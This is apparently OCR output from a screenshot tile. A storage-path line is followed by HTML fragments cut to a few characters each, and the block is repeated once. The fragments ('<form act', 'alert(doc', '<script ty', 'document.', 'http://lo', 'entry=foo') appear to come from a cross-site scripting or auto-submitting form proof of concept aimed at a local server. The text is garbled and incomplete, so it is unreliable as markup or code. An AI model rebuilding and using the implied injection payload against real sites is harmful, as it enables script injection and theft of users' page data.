
<form act
preview_
<input na
alert(doc
<input ty
<script ty
document.
</script>
http://lo
entry=foo
<form act
preview_s
<input na
alert(doc
<input ty
<script ty
document.
</script>